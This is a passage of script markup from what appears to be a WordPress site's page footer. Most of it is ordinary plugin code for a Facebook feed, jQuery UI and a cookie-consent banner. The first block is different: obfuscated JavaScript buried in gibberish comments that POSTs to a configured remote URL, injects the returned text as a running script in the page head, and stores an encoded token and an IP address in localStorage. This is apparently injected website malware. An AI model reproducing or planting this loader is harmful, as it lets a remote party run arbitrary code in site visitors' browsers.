// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"PseuIlND7xsDVTTvdNIhBzcwMEUxRWIxS2FGTU5TUTUvQVFmS1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"85.13.156.220"},"expires":1769465922};localStorage.setItem('miniapplicationtion_fasttypescriptlesse6e59db66f58364ba7f57ffd20b6c562',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://rzpelletswac.at/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://rzpelletswac.at/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.5" id="cffscripts-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.22.1" id="instant-page-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"75","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://rzpelletswac.at/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"48","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"1","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKlicke auf \"Ich stimme zu\", um {service} zu aktivieren\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EIch stimme zu\u003C/button\u003E","css_file":"https://rzpelletswac.at/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=75","page_links":{"eu":{"cookie-statement":{"title":"Cookie Richtlinie","url":"https://rzpelletswac.at/cookie-policy-eu/"},"privacy-statement":{"title":"Datenschutz","url":"https://rzpelletswac.at/datenschutz/"},"impressum":{"title":"Impressum","url":"https://rzpelletswac.at/impressum/"},"disclaimer":{"title":"AGB","url":"https://rzpelletswac.at/agb/"}},"us":{"impressum":{"title":"Impressum","url":"https://rzpelletswac.at/impressum/"},"disclaimer":{"title":"AGB","url":"https://rzpelletswac.at/agb/"}},"uk":{"impressum":{"title":"Impressum","url":"https://rzpelletswac.at/impressum/"},"disclaimer":{"title":"AGB","url":"https://rzpelletswac.at/agb/"}},"ca":{"impressum":{"title":"Impressum","url":"https://rzpelletswac.at/impressum/"},"disclaimer":{"title":"AGB","url":"https://rzpelletswac.at/agb/"}},"au":{"impressum":{"title":"Impressum","url":"https://rzpelletswac.at/impressum/"},"disclaimer":{"title":"AGB","url":"https://rzpelletswac.at/agb/"}},"za":{"impressum":{"title":"Impressum","url":"https://rzpelletswac.at/impressum/"},"disclaimer":{"title":"AGB","url":"https://rzpelletswac.at/agb/"}},"br":{"impressum":{"title":"Impressum","url":"https://rzpelletswac.at/impressum/"},"disclaimer":{"title":"AGB","url":"https://rzpelletswac.at/agb/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Klicke auf die Schaltfl\u00e4che um den {Service} zu aktivieren","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://rzpelletswac.at/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1763452022" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

		window.uetq = window.uetq || [];
		window.uetq.push('consent', 'default', {
			'ad_storage': 'denied'
		});

		document.addEventListener('cmplz_fire_categories', function(e) {
			var consentedCategories = e.detail.categories;
			let marketing = 'denied';
			if (cmplz_in_array('marketing', consentedCategories)) {
				marketing = 'granted';
			}
			window.uetq.push('consent', 'update', {
				'ad_storage': marketing
			});
		});

		document.addEventListener('cmplz_revoke', function(e) {
			window.uetq.push('consent', 'update', {
				'ad_storage': 'denied'
			});
		});
	
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
